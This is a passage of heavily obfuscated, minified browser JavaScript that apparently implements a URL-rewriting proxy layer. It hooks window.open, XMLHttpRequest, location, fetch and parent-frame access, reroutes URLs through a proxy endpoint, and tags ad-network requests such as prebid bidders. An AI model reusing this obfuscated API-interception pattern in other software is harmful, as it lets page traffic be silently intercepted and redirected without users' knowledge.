VW,VT=arguments[kb(0x6ac)],VN=new Array(VT),Vp=0x0;Vp<VT;Vp++)VN[Vp]=arguments[Vp];const VP=aM['A'][kb(0xb5b)](V4)[kb(0x35f)],Vc=(null===(VW=VP[kb(0xb5b)])||void 0x0===VW?void 0x0:VW[kb(0x6b3)](this,...VN))||VP[kb(0x33c)];return new Proxy(Vc,{'get':function(Vh,VH,VE){const ko=kb;let VM=Vh[VH];if(VM||ko(0x7bd)!=typeof VH||(VM=Vh[(0x0,a1['md'])(VH)]),!VM)return VM;if(ko(0x821)==typeof VM)return aM['A'][ko(0xb5b)](V4)[ko(0x1be)][ko(0x6b3)](VM[ko(0xda)])[ko(0xcd9)](ko(0xaea))?VM[ko(0xda)](Vh):VM;if(!l3(VM))return VM;if(VM&&VM[ko(0x299)]&&VM instanceof VM[ko(0x299)]&&VM[ko(0xe6f)]){const VI=VM[ko(0xe6f)][ko(0xa18)](ko(0xb05));VI&&ko(0xe51)!==VI&&ko(0x1ef)!==VI&&!VI[ko(0x174)](ko(0x173))||(VM[ko(0x9ec)]||(VM[ko(0x9ec)]=!0x0,sq(VM[ko(0x434)]),sW(VM[ko(0x434)]),ag[ko(0xd9f)](VM[ko(0x434)])),l0(VM[ko(0x434)]),l1(V3,VM[ko(0x434)]));}return VM;}});}}),l8(V4,nZ(0x299),nZ(0x142),{'get':function(){const kx=nZ;for(var VW=arguments[kx(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];let Vp=aM['A'][kx(0xb5b)](V4)[kx(0x93b)][kx(0xb5b)][kx(0x6b3)](this,...VT);return(0x0,a1['_'])(Vp)&&(Vp=(0x0,a1['ks'])(Vp)),Vp;},'set':function(VW){const kL=nZ;(0x0,a1['_'])(VW)||(VW=(0x0,a1['md'])(VW));for(var VT=arguments[kL(0x6ac)],VN=new Array(VT>0x1?VT-0x1:0x0),Vp=0x1;Vp<VT;Vp++)VN[Vp-0x1]=arguments[Vp];return aM['A'][kL(0xb5b)](V4)[kL(0x93b)][kL(0x863)][kL(0x6b3)](this,VW,...VN);}}),nZ(0xb4e)===V3[nZ(0x52d)]&&l8(V4,nZ(0x866),nZ(0x48b),{'get':function(){const kQ=nZ;for(var VW=arguments[kQ(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];return aM['A'][kQ(0xb5b)](V4)[kQ(0x422)][kQ(0xb5b)][kQ(0x6b3)](this,...VT);},'set':function(VW){const kG=nZ;if(kG(0xd40)===aM['A'][kG(0xb5b)](V4)[kG(0x7a3)][kG(0xb5b)][kG(0x6b3)](this)[kG(0x53c)]()){var VT;const VN=aZ(V3,VW);VW=null!==(VT=null==VN?void 0x0:VN[kG(0x16f)])&&void 0x0!==VT?VT:'';}aM['A'][kG(0xb5b)](V4)[kG(0x422)][kG(0x863)][kG(0x6b3)](this,VW);}}),l7(V4,nZ(0x299),nZ(0x322),function(VW,VT,VN){const kZ=nZ;if(VN){const VP=VN[kZ(0x120)](',')[kZ(0xc69)](Vc=>{const ki=kZ;if(Vc[ki(0xcd9)](ki(0x391))){const Vh=Vc[ki(0x120)]('=')[0x1];return ki(0x391)[ki(0x4d5)](aA(V3,Vh,aM['A'][ki(0xb5b)](V4)[ki(0xb16)][ki(0xb5b)][ki(0xc81)](V4[ki(0x7bf)])));}return Vc;});VN=VP[kZ(0x927)](',');}if([kZ(0x1ef)][kZ(0xcd9)](VW)){const Vc=aM['A'][kZ(0xb5b)](V4)[kZ(0xd04)][kZ(0x6b3)](this,VW,VT,VN);return new Proxy(Vc,{'get':function(Vh,VH){const kK=kZ;return kK(0xdb7)===VH?new Proxy(Vh[kK(0xdb7)],{'set':function(VE,VM,VI){const kD=kK;if(kD(0xc52)===VM){const VX=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VI,'kind':a2['MN'][kD(0xedc)],'baseUrl':aM['A'][kD(0xb5b)](V4)[kD(0xb16)][kD(0xb5b)][kD(0xc81)](V4[kD(0x7bf)]),'endpoint':a0['A'][kD(0x4bb)]});return sE(V4,Vc,VX,VN),VE[VM]=VX;}return VE[VM]=VI;}}):Vh[VH];}});}var Vp;if(VW&&kZ(0x7bd)==typeof VW&&(VW=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':a2['MN'][kZ(0xedc)],'baseUrl':aM['A'][kZ(0xb5b)](V4)[kZ(0xb16)][kZ(0xb5b)][kZ(0xc81)](V4[kZ(0x7bf)]),'endpoint':a0['A'][kZ(0x4bb)],'extra':{'sourceFrameOrigin':null===(Vp=ll(V4))||void 0x0===Vp?void 0x0:Vp[kZ(0x5ce)]}})),kZ(0xb4e)===V3[kZ(0x52d)])return aM['A'][kZ(0xb5b)](V4)[kZ(0xd04)][kZ(0x6b3)](this,VW,VT,VN);{let Vh=V4;for(;sN(Vh,kZ(0xc85),kZ(0x27b),{'url':VW,'target':VT,'windowFeatures':VN,'name':V4[kZ(0x142)]}),Vh!==V4[kZ(0x1a9)];)Vh=Vh[kZ(0xe06)][kZ(0x434)];return V4;}});const Va={'gpt':nZ(0x20c),'gpt_limited':nZ(0xc06),'adsense':nZ(0x840),'aps':nZ(0xca1),'prebid_sovrn':nZ(0x7e6),'prebid_sharethrough':nZ(0x390),'prebid_yieldmo':nZ(0x838),'prebid_triplelift':nZ(0x3ab),'prebid_minutemedia':nZ(0xbbe),'prebid_kueezrtb':nZ(0x595),'prebid_vidazoo':nZ(0x42f),'prebid_adagio':nZ(0xb2),'prebid_onetag':nZ(0x1f8),'prebid_criteo':nZ(0x9ce),'prebid_appnexus':nZ(0x740),'prebid_adtelligent':nZ(0x3df),'prebid_rubicon':nZ(0xb57),'prebid_smartadserver':nZ(0xf7e),'prebid_nextmillennium':nZ(0x18f),'prebid_trustedstack':nZ(0x1a7),'prebid_orbidder':nZ(0x208),'prebid_grid_criteo':nZ(0xb46),'prebid_visx':nZ(0x2a3),'prebid_equativ':nZ(0xe98),'prebid_pubmatic':nZ(0xe68),'prebid_yieldlab':nZ(0x636)};function Vs(VW){const kr=nZ;for(const VT in Va)if(Va[VT]&&VW[kr(0x174)](Va[VT]))return VT;return'';}var Vl;l7(V4,nZ(0x3b2),nZ(0x322),function(VW,VT){const kU=nZ,VN=VT;let Vp='';kU(0x7bd)==typeof VT?(Vp=Vs(VT),(0x0,a2['EW'])(VT)||(VT=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VT,'kind':a2['MN'][kU(0x56a)],'baseUrl':aM['A'][kU(0xb5b)](V4)[kU(0xb16)][kU(0xb5b)][kU(0xc81)](V4[kU(0x7bf)]),'endpoint':a0['A'][kU(0x4bb)]}))):VT instanceof V4[kU(0xd4a)]&&(Vp=Vs(VT[kU(0xc52)]),(0x0,a2['EW'])(VT[kU(0xc52)])||((VT=new V4[(kU(0xd4a))](VT))[kU(0xc52)]=(0x0,a2['Wq'])({'protectUrlContext':V3,'url':VT[kU(0xc52)],'kind':a2['MN'][kU(0x56a)],'baseUrl':aM['A'][kU(0xb5b)](V4)[kU(0xb16)][kU(0xb5b)][kU(0xc81)](V4[kU(0x7bf)]),'endpoint':a0['A'][kU(0x4bb)]}))),Vp&&aM['A'][kU(0xb5b)](V4)[kU(0x82c)][kU(0x6b3)](this,kU(0xea4),()=>{const kB=kU;0x4===this[kB(0x9ad)]&&a6['A'][kB(0x817)](kB(0x798)[kB(0x4d5)](Vp,')'),VN,this[kB(0x3cf)]);});for(var VP=arguments[kU(0x6ac)],Vc=new Array(VP>0x2?VP-0x2:0x0),Vh=0x2;Vh<VP;Vh++)Vc[Vh-0x2]=arguments[Vh];return aM['A'][kU(0xb5b)](V4)[kU(0x85a)][kU(0x6b3)](this,VW,VT,...Vc);}),l8(V4,nZ(0x3b2),nZ(0xeb0),{'get':function(){const kA=nZ;for(var VW=arguments[kA(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];const Vp=aM['A'][kA(0xb5b)](V4)[kA(0x18d)][kA(0xb5b)][kA(0x6b3)](this,...VT);return Vp&&(0x0,a2['EW'])(Vp)?(0x0,a2['sH'])(Vp)[kA(0x778)]:Vp;}}),l7(V4,nZ(0x3b2),nZ(0x435),function(){const km=nZ;for(var VW=arguments[km(0x6ac)],VT=new Array(VW),VN=0x0;VN<VW;VN++)VT[VN]=arguments[VN];return aM['A'][km(0xb5b)](V4)[km(0xc4d)][km(0x6b3)](this,...VT);}),l6(V4,nZ(0x93c),function(VW,VT,VN){const kw=nZ,Vp=VT&&VT[kw(0xcd9)](kw(0x849))?(0x0,ab['oY'])({'protectUrlContext':V3,'value':VT}):VT;return new(aM['A'][kw(0xb5b)](V4))[(kw(0x93c))](VW,Vp,VN);}),l6(V4,nZ(0xd7f),function(VW,VT){const J0=nZ;return VW?new(aM['A'][J0(0xb5b)](V4))[(J0(0xd7f))]((0x0,a2['Wq'])({'protectUrlContext':V3,'url':VW,'kind':a2['MN'][J0(0x71e)],'baseUrl':aM['A'][J0(0xb5b)](V4)[J0(0xb16)][J0(0xb5b)][J0(0xc81)](V4[J0(0x7bf)]),'endpoint':a0['A'][J0(0x4bb)]}),VT):new(aM['A'][J0(0xb5b)](V4))[(J0(0xd7f))](VW,VT);}),V4[nZ(0xa73)]=l5(V4,nZ(0x434),nZ(0xdb7),{'get':function(VW,VT){const J1=nZ,VN=V4[J1(0xdb7)][VT];if(J1(0x7bd)==typeof VT&&[J1(0xc52),J1(0x355),J1(0x3c0),J1(0x5ce),J1(0x7b5),J1(0xccf),J1(0xad9),J1(0x367)][J1(0xcd9)](VT)){const Vp=V4[J1(0xdb7)][J1(0xc52)],VP=new URL(Vp);return new URL((0x0,a2['EW'])(Vp)?(0x0,a2['sH'])(Vp)[J1(0x778)]:Vp)[VT]||VP[VT];}return J1(0x7d8)===VT?V4[J1(0xdb7)][VT]:J1(0x811)===VT?function(){const J2=J1,Vc=V4[J2(0xdb7)][J2(0xc52)];return(0x0,a2['EW'])(Vc)?(0x0,a2['sH'])(Vc)[J2(0x778)]:Vc;}:J1(0x821)==typeof VN?VN[J1(0xda)](V4[J1(0xdb7)]):VN;},'set':function(VW,VT,VN){const J3=nZ;return V4[J3(0xdb7)][VT]=VN,!0x0;}}),V4[nZ(0x7bf)][nZ(0xa73)]=l5(V4,nZ(0x7bf),nZ(0xdb7),{'get':function(VW,VT){const J4=nZ,VN=V4[J4(0x7bf)][J4(0xdb7)][VT];if(J4(0x7bd)==typeof VT&&[J4(0xc52),J4(0x355),J4(0x3c0),J4(0x5ce),J4(0x7b5),J4(0xccf),J4(0xad9),J4(0x367)][J4(0xcd9)](VT)){const Vp=V4[J4(0x7bf)][J4(0xdb7)][J4(0xc52)];return new URL((0x0,a2['EW'])(Vp)?(0x0,a2['sH'])(Vp)[J4(0x778)]:Vp)[VT];}return J4(0x7d8)===VT?V4[J4(0x7bf)][J4(0xdb7)][VT]:J4(0x811)===VT?function(){const J5=J4,VP=V4[J5(0x7bf)][J5(0xdb7)][J5(0xc52)];return(0x0,a2['EW'])(VP)?(0x0,a2['sH'])(VP)[J5(0x778)]:VP;}:J4(0x821)==typeof VN?VN[J4(0xda)](V4[J4(0x7bf)][J4(0xdb7)]):VN;},'set':function(VW,VT,VN){const J6=nZ;return V4[J6(0x7bf)][J6(0xdb7)][VT]=VN,!0x0;}}),V4[nZ(0x164)]=l5(V4,nZ(0x434),nZ(0xe06),(Vl=V4,{'get':function(VW,VT){const J7=nZ;if(J7(0x164)===VT)return Vl[J7(0xe06)][J7(0xe06)]===Vl[J7(0xe06)]?Vl[J7(0x164)]:Vl[J7(0xe06)][J7(0xe06)];if(J7(0xa73)===VT)return Vl[J7(0xe06)][J7(0xdb7)];const VN=Vl[J7(0xe06)][VT];return J7(0x26c)===VT?function(Vp,VP){const J8=J7;for(var Vc=arguments[J8(0x6ac)],Vh=new Array(Vc>0x2?Vc-0x2:0x0),VH=0x2;VH<Vc;VH++)Vh[VH-0x2]=arguments[VH];return Vl[J8(0xe06)][J8(0x26c)](Vp,'*',...Vh);}:J7(0x821)==typeof VN&&VN[J7(0xda)][J7(0x811)]()[J7(0xcd9)](J7(0xaea))?VN[J7(0xda)](Vl[J7(0xe06)]):VN;},'set':function(VW,VT,VN){const J9=nZ;return Vl[J9(0xe06)][VT]=VN,!0x0;}})),Object[nZ(0xdee)](V4)[nZ(0xcac)](VW=>{const Ja=nZ;try{if(!VW[Ja(0x174)](Ja(0xf93))||!VW[Ja(0xe6c)](Ja(0xf2b)))return;const VT=[Ja(0xa37),Ja(0x23d)];for(const VN of VT){const Vp=V4[Ja(0xbef)][Ja(0x892)](V4[VW][Ja(0x765)],VN);Vp&&V4[Ja(0xbef)][Ja(0xf5e)](V4[VW][Ja(0x765)],VN,{'get':function(){const Js=Ja;for(var VP=arguments[Js(0x6ac)],Vc=new Array(VP),Vh=0x0;Vh<VP;Vh++)Vc[Vh]=arguments[Vh];let VH=Vp[Js(0xb5b)][Js(0x6b3)](this,...Vc);return Js(0x7bd)==typeof VH&&VH[Js(0x174)](Js(0x332))&&(VH=VH[Js(0xebc)](0x3)),VH;},'set':function(VP){const Jl=Ja;Jl(0x7bd)!=typeof VP&&Jl(0x493)!=typeof VP||(VP=Jl(0x332)+VP);const Vc=Vp[Jl(0xb5b)][Jl(0x6b3)](this);for(var Vh=arguments[Jl(0x6ac)],VH=new Array(Vh>0x1?Vh-0x1:0x0),VE=0x1;VE<Vh;VE++)VH[VE-0x1]=arguments[VE];return Vc===VP?VP:Vp[Jl(0x863)][Jl(0x6b3)](this,VP,...VH);}});}}catch(VP){}});},l5=function(V3,V4,V5,V6){const JV=Xr;let V7=arguments[JV(0x6ac)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return V3[V4]&&V3[V4][V5]?new Proxy({},{'get':function(V8,V9){const Jv=JV;try{for(var Va=arguments[Jv(0x6ac)],Vs=new Array(Va>0x2?Va-0x2:0x0),Vl=0x2;Vl<Va;Vl++)Vs[Vl-0x2]=arguments[Vl];if(V6&&V6[Jv(0xb5b)]&&la[Jv(0x6b3)](this,V3,V4,V5,V7,null,null))return V6[Jv(0xb5b)][Jv(0x6b3)](V8,V8,V9,...Vs);{const VV=V3[V4][V5][V9];return Jv(0x821)==typeof VV?VV[Jv(0xda)](V3[V4][V5]):VV;}}catch(Vv){a6['A'][Jv(0x817)](Jv(0xe07)+V4+'.'+V5+'.'+V9[Jv(0x811)](),Vv[Jv(0x9b1)]);const VW=V3[V4][V5][V9];return Jv(0x821)==typeof VW?VW[Jv(0xda)](V3[V4][V5]):VW;}},'set':function(V8,V9,Va){const JW=JV;try{for(var Vs=arguments[JW(0x6ac)],Vl=new Array(Vs>0x3?Vs-0x3:0x0),VV=0x3;VV<Vs;VV++)Vl[VV-0x3]=arguments[VV];return V6&&V6[JW(0x863)]&&la[JW(0x6b3)](this,V3,V4,V5,V7,null,null)?V6[JW(0x863)][JW(0x6b3)](V8,V8,V9,Va,...Vl):(V3[V4][V5][V9]=Va,!0x0);}catch(Vv){return a6['A'][JW(0x817)](JW(0x56f)+V4+'.'+V5+'.'+V9[JW(0x811)]()+'='+Va[JW(0x811)](),Vv[JW(0x9b1)]),V3[V4][V5][V9]=Va,!0x0;}}}):null;},l6=function(V3,V4,V5){const JT=Xr;let V6=arguments[JT(0x6ac)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;V3[V4]&&V3[V4][JT(0x765)]&&(V3[V4]=function(){const JN=JT;for(var V7=arguments[JN(0x6ac)],V8=new Array(V7),V9=0x0;V9<V7;V9++)V8[V9]=arguments[V9];try{return V5&&la[JN(0x6b3)](this,V3,V4,JN(0x24c),V6,null,null,...V8)?V5[JN(0x6b3)](this,...V8):new(aM['A'][JN(0xb5b)](V3))[V4](...V8);}catch(Va){return a6['A'][JN(0x817)](JN(0x247)+V4+JN(0x585),Va[JN(0x9b1)],...V8),new(aM['A'][JN(0xb5b)](V3))[V4](...V8);}},Object[JT(0xf5e)](V3[V4],JT(0x142),{'value':V4}),Object[JT(0xf5e)](V3[V4],JT(0x618),{'value':!0x0}),V3[V4][JT(0x765)]=aM['A'][JT(0xb5b)](V3)[V4+JT(0xced)]);},l7=function(V3,V4,V5,V6){const Jp=Xr;let V7=arguments[Jp(0x6ac)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,V8=arguments[Jp(0x6ac)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!aM['A'][Jp(0xb5b)](V3)[V4+'_'+V5])return;const V9=Jp(0x434)===V4[Jp(0x53c)]()?V3:Jp(0x7bf)===V4?V3[Jp(0x7bf)]:Jp(0xa4d)===V4?V3[Jp(0xa4d)]:V3[V4][Jp(0x765)],Va=function(){const JP=Jp;for(var Vl=arguments[JP(0x6ac)],VV=new Array(Vl),Vv=0x0;Vv<Vl;Vv++)VV[Vv]=arguments[Vv];try{return V6&&la[JP(0x6b3)](this,V3,V4,V5,V7,null,null,...VV)?V6[JP(0x6b3)](this,...VV):aM['A'][JP(0xb5b)](V3)[V4+'_'+V5][JP(0x6b3)](this,...VV);}catch(VW){if(V8[JP(0x280)])throw VW;return JP(0xa4d)!==V4&&a6['A'][JP(0x817)](JP(0x247)+V4+'.'+V5,VW[JP(0x9b1)],...VV),aM['A'][JP(0xb5b)](V3)[V4+'_'+V5][JP(0x6b3)](this,...VV);}};Object[Jp(0xf5e)](Va,Jp(0x142),{'value':V5}),Object[Jp(0xf5e)](Va,Jp(0x618),{'value':!0x0});const Vs=Object[Jp(0x892)](V9,V5);if(Vs){const Vl={...Vs,'value':Va};delete Vl[Jp(0xb5b)],delete Vl[Jp(0x863)],Object[Jp(0xf5e)](V9,V5,Vl);}else V9[V5]=Va;},l8=function(V3,V4,V5,V6){const Jc=Xr;let V7=arguments[Jc(0x6ac)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!aM['A'][Jc(0xb5b)](V3)[V4+'_'+V5])return;const V8=function(){const Jh=Jc;for(var Va=arguments[Jh(0x6ac)],Vs=new Array(Va),Vl=0x0;Vl<Va;Vl++)Vs[Vl]=arguments[Vl];try{return V6&&V6[Jh(0xb5b)]&&la[Jh(0x6b3)](this,V3,V4,V5,V7,null,null,...Vs)?V6[Jh(0xb5b)][Jh(0x6b3)](this,...Vs):aM['A'][Jh(0xb5b)](V3)[V4+'_'+V5][Jh(0xb5b)][Jh(0x6b3)](this,...Vs);}catch(VV){return a6['A'][Jh(0x817)](Jh(0x347)+V4+'.'+V5+Jh(0xb6f),VV[Jh(0x9b1)],...Vs),aM['A'][Jh(0xb5b)](V3)[V4+'_'+V5][Jh(0xb5b)][Jh(0x6b3)](this,...Vs);}};Object[Jc(0xf5e)](V8,Jc(0x142),{'value':Jc(0xdc1)+V5}),Object[Jc(0xf5e)](V8,Jc(0x618),{'value':!0x0});const V9=function(){const JH=Jc;for(var Va=arguments[JH(0x6ac)],Vs=new Array(Va),Vl=0x0;Vl<Va;Vl++)Vs[Vl]=arguments[Vl];try{return V6&&V6[JH(0x863)]&&la[JH(0x6b3)](this,V3,V4,V5,V7,null,null,...Vs)?V6[JH(0x863)][JH(0x6b3)](this,...Vs):aM['A'][JH(0xb5b)](V3)[V4+'_'+V5][JH(0x863)][JH(0x6b3)](this,...Vs);}catch(VV){a6['A'][JH(0x817)](JH(0x347)+V4+'.'+V5+JH(0x684),VV[JH(0x9b1)],...Vs),aM['A'][JH(0xb5b)](V3)[V4+'_'+V5][JH(0x863)][JH(0x6b3)](this,...Vs);}};Object[Jc(0xf5e)](V9,Jc(0x142),{'value':Jc(0x2ba)+V5}),Object[Jc(0xf5e)](V9,Jc(0x618),{'value':!0x0}),V3[Jc(0xbef)][Jc(0xf5e)](Jc(0x434)===V4[Jc(0x53c)]()?V3:V3[V4][Jc(0x765)],V5,{'get':V8,'set':V9});},l9=function(V3,V4,V5,V6,V7){const Je=Xr;let V8=arguments[Je(0x6ac)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return aM['A'][Je(0xb5b)](V3)[V4+'_'+V5]&&V3[Je(0xbef)][Je(0xf5e)](V3[V4][Je(0x765)],V5,{'get':function(){const JE=Je;for(var V9=this,Va=arguments[JE(0x6ac)],Vs=new Array(Va),Vl=0x0;Vl<Va;Vl++)Vs[Vl]=arguments[Vl];const VV=aM['A'][JE(0xb5b)](V3)[V4+'_'+V5][JE(0xb5b)][JE(0x6b3)](this,...Vs);if(!VV||void 0x0===Proxy||!V6||!la[JE(0x6b3)](this,V3,V4,V5,V8,null,null,...Vs))return VV;const Vv={},VW=V6[JE(0xb5b)];VW&&(Vv[JE(0xb5b)]=function(VP,Vc){const JM=JE;try{for(var Vh=arguments[JM(0x6ac)],VH=new Array(Vh>0x2?Vh-0x2:0x0),VE=0x2;VE<Vh;VE++)VH[VE-0x2]=arguments[VE];return VW[JM(0x6b3)](V9,VP,Vc,...VH);}catch(VM){return a6['A'][JM(0x817)](JM(0xe07)+V4+'.'+V5+'.'+Vc[JM(0x811)](),VM[JM(0x9b1)]),VP[Vc];}});const VT=V6[JE(0x863)];VT&&(Vv[JE(0x863)]=function(VP,Vc,Vh){const JI=JE;try{for(var VH=arguments[JI(0x6ac)],VE=new Array(VH>0x3?VH-0x3:0x0),VM=0x3;VM<VH;VM++)VE[VM-0x3]=arguments[VM];return VT[JI(0x6b3)](V9,VP,Vc,Vh,...VE);}catch(VI){return a6['A'][JI(0x817)](JI(0x56f)+V4+'.'+V5+'.'+Vc[JI(0x811)]()+'='+Vh,VI[JI(0x9b1)]),VP[Vc]=Vh,!0x0;}});const VN=V6[JE(0x51b)];VN&&(Vv[JE(0x51b)]=function(VP){const JX=JE;return VN[JX(0x6b3)](VP,VP);});const Vp=V6[JE(0x892)];return Vp&&(Vv[JE(0x892)]=function(VP,Vc){const Jq=JE;return Vp[Jq(0x6b3)](VP,VP,Vc);}),new Proxy(VV,Vv);},'set':function(){const JS=Je;if(!aM['A'][JS(0xb5b)](V3)[V4+'_'+V5][JS(0x863)])return!0x0;for(var V9=arguments[JS(0x6ac)],Va=new Array(V9),Vs=0x0;Vs<V9;Vs++)Va[Vs]=arguments[Vs];return V7&&la[JS(0x6b3)](this,V3,V4,V5,V8,null,null,...Va)?V7[JS(0x6b3)](this,...Va):aM['A'][JS(0xb5b)](V3)[V4+'_'+V5][JS(0x863)][JS(0x6b3)](this,...Va);}});};function la(V3,V4,V5,V6){const Jn=Xr;for(var V7=arguments[Jn(0x6ac)],V8=new Array(V7>0x6?V7-0x6:0x0),V9=0x6;V9<V7;V9++)V8[V9-0x6]=arguments[V9];return!V6||V6[Jn(0x6b3)](this,...V8);}const ls=(V3,V4,V5)=>{const Jy=Xr;try{const V6=l3(V4);if(V6&&(!V5||Jy(0xe51)===V5||Jy(0x1ef)===V5||V5[Jy(0x174)](Jy(0x173))))return!0x0;if(V5){const V7=ll(V3);if(!V7)return!0x1;const V8=new URL((0x0,a2['EW'])(V5)?(0x0,a2['sH'])(V5)[Jy(0x778)]:V5,V7[Jy(0xc52)]);if(V6&&V8[Jy(0x5ce)]===V7[Jy(0x5ce)])return!0x0;}}catch(V9){}return!0x1;},ll=V3=>{const JO=Xr;let V4=V3;for(;;){try{const V5=V4[JO(0xdb7)][JO(0xc52)],V6=new V3[(JO(0xd4a))]((0x0,a2['EW'])(V5)?(0x0,a2['sH'])(V5)[JO(0x778)]:V5);if(JO(0x5b7)!==V6[JO(0x5ce)])return V6;}catch(V7){break;}if(V4===V4[JO(0xe06)])break;V4=V4[JO(0xe06)];}a6['A'][JO(0xe7)](JO(0xee9),V3);};function lV(V3,V4){const Jk=Xr;return V4 instanceof V3[Jk(0xb23)]&&V4[Jk(0xb86)]instanceof V3[Jk(0xc40)];}function lv(V3,V4,V5){const JJ=Xr;if(lV(V3,V5))throw new TypeError(JJ(0xbbf));if(V5 instanceof V3[JJ(0xb23)]){const V6=V5[JJ(0xc78)],{url:V7,additionalHeaders:V8}=lW(V3,0x0,new V3[(JJ(0xd4a))](V5[JJ(0xc78)]));return{'protectedInput':new V3[(JJ(0xb23))]((0x0,a2['Wq'])({'protectUrlContext':V4,'url':V7[JJ(0xc52)],'baseUrl':aM['A'][JJ(0xb5b)](V3)[JJ(0xb16)][JJ(0xb5b)][JJ(0xc81)](V3[JJ(0x7bf)]),'endpoint':a0['A'][JJ(0x4bb)]}),V5),'originalUrl':V6,'additionalHeaders':V8};}if(V5 instanceof V3[JJ(0xd4a)]){const V9=V5[JJ(0xc52)],{additionalHeaders:Va,url:Vs}=lW(V3,0x0,V5),Vl=(0x0,a2['Wq'])({'protectUrlContext':V4,'url':Vs[JJ(0xc52)],'kind':a2['MN'][JJ(0x56a)],'baseUrl':aM['A'][JJ(0xb5b)](V3)[JJ(0xb16)][JJ(0xb5b)][JJ(0xc81)](V3[JJ(0x7bf)]),'endpoint':a0['A'][JJ(0x4bb)]});return{'protectedInput':new V3[(JJ(0xd4a))](Vl),'originalUrl':V9,'additionalHeaders':Va};}if(JJ(0x7bd)==typeof V5){const VV=V5,Vv=aM['A'][JJ(0xb5b)](V3)[JJ(0xb16)][JJ(0xb5b)][JJ(0xc81)](V3[JJ(0x7bf)]),{additionalHeaders:VW,url:VT}=lW(V3,0x0,(0x0,a2['Xz'])(V5,Vv));return{'protectedInput':(0x0,a2['Wq'])({'protectUrlContext':V4,'url':VT[JJ(0xc52)],'kind':a2['MN'][JJ(0x56a)],'baseUrl':Vv,'endpoint':a0['A'][JJ(0x4bb)]}),'originalUrl':VV,'additionalHeaders':VW};}return console[JJ(0x336)](JJ(0xab0),V5,typeof V5),V5;}function lW(V3,V4,V5){const JR=Xr,V6={},V7=new V3[(JR(0xd4a))](V5);if((JR(0xb9e)===V7[JR(0x3c0)]||JR(0xb42)===V7[JR(0x3c0)])&&JR(0x497)===V7[JR(0x679)]){const V8=V7[JR(0xd75)][JR(0xb5b)](JR(0x7f3));null!==V8&&(V7[JR(0xd75)][JR(0x93e)](JR(0x7f3)),V6[JR(0x7f3)]=V8);const V9=V7[JR(0xd75)][JR(0xb5b)](JR(0x8ee));null!==V9&&(V7[JR(0xd75)][JR(0x93e)](JR(0x8ee)),V6[JR(0x8ee)]=V9);const Va=V7[JR(0xc52)][JR(0x6ac)],Vs=V7[JR(0xd75)][JR(0xb5b)](JR(0x254));Va>=0x1388&&Vs&&Vs[JR(0x6ac)]>=0x3e8&&(V7[JR(0xd75)][JR(0x93e)](JR(0x254)),V6[JR(0x254)]=Vs);const Vl=V7[JR(0xd75)][JR(0xb5b)](JR(0x5e8));Va>=0x1388&&Vl&&Vl[JR(0x6ac)]>=0x3e8&&(V7[JR(0xd75)][JR(0x93e)](JR(0x5e8)),V6[JR(0x5e8)]=Vl);const VV=V7[JR(0xd75)][JR(0xb5b)](JR(0x8a3));Va>=0x1388&&VV&&VV[JR(0x6ac)]>=0x3e8&&(V7[JR(0xd75)][JR(0x93e)](JR(0x8a3)),V6[JR(0x8a3)]=VV);const Vv=V7[JR(0xd75)][JR(0xb5b)](JR(0x28b));Va>=0x1388&&Vv&&Vv[JR(0x6ac)]>=0x3e8&&(V7[JR(0xd75)][JR(0x93e)](JR(0x28b)),V6[JR(0x28b)]=Vv);const VW=V7[JR(0xd75)][JR(0xb5b)](JR(0x2e3));Va>=0x1388&&VW&&VW[JR(0x6ac)]>=0x1f4&&(V7[JR(0xd75)][JR(0x93e)](JR(0x2e3)),V6[JR(0x2e3)]=VW);}if(V7[JR(0x3c0)][JR(0xe6c)](JR(0x699))&&JR(0xf45)===V7[JR(0x679)]){const VT=V7[JR(0xd75)][JR(0xb5b)](JR(0x85c));VT&&VT[JR(0x6ac)]>=0x3e8&&(V7[JR(0xd75)][JR(0x93e)](JR(0x85c)),V6[JR(0x85c)]=VT);}if(JR(0xea7)===V7[JR(0x3c0)]&&JR(0x248)===V7[JR(0x679)]){const VN=V7[JR(0xd75)][JR(0xb5b)](JR(0x75c));null!==VN&&(V7[JR(0xd75)][JR(0x93e)](JR(0x75c)),V6[JR(0x75c)]=VN);}return{'url':V7,'additionalHeaders':V6};}async function lT(V3,V4,V5){const JC=Xr,V6=V5[JC(0xc78)];if(!lV(V3,V5))throw new TypeError(JC(0xcc5));let V7='';const V8=new URL(V5[JC(0xc78)]);if(JC(0xb0f)===V8[JC(0x3c0)]||JC(0x6c8)===V8[JC(0x3c0)]&&JC(0xd5c)===V8[JC(0x679)]&&'1'===V8[JC(0xd75)][JC(0xb5b)](JC(0xc33))){const Vv=await async function(VW){const Jf=JC,VT=new DecompressionStream(Jf(0xc33)),VN=VW[Jf(0x5ab)](VT),Vp=await new Response(VN)[Jf(0x143)]();return new TextDecoder()[Jf(0x294)](new Uint8Array(Vp));}(V5[JC(0xb86)]);V7=await async function(VW){const JY=JC,VT=new TextEncoder()[JY(0x5de)](VW),VN=new CompressionStream(JY(0xc33)),Vp=VN[JY(0x72a)][JY(0xe65)]();return Vp[JY(0x5b1)](VT),Vp[JY(0xf4a)](),await new Response(VN[JY(0x41b)])[JY(0x143)]();}(Vv);}else V7=await async function(VW){const Jd=JC,VT=VW[Jd(0xdfc)](),VN=new TextDecoder();let Vp='';return async function VP(){const JF=Jd,{done:Vc,value:Vh}=await VT[JF(0x61f)]();return Vc?Vp:(Vp+=VN[JF(0x294)](Vh,{'stream':!0x0}),VP());}();}(V5[JC(0xb86)]);const V9=lW(V3,0x0,new V3[(JC(0xd4a))](V5[JC(0xc78)])),Va=V9[JC(0xc78)],Vs=V9[JC(0x79f)],Vl=new 